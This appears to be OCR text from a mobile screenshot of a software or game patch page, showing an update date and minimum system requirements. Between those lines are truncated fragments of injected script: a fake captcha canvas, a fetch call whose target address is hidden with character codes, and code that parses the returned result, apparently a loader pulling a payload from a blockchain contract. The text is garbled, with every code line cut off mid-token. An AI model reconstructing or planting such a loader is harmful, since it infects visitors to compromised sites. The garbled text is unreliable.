
Updated:
2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag